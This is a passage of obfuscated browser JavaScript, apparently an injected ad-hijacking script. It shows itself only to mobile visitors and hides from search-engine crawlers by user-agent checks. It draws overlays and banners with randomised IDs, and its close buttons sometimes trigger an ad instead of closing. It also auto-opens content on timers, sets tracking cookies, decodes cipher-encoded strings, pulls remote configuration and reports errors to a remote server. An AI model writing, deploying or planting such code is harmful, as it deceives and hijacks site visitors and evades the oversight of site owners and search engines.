_0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;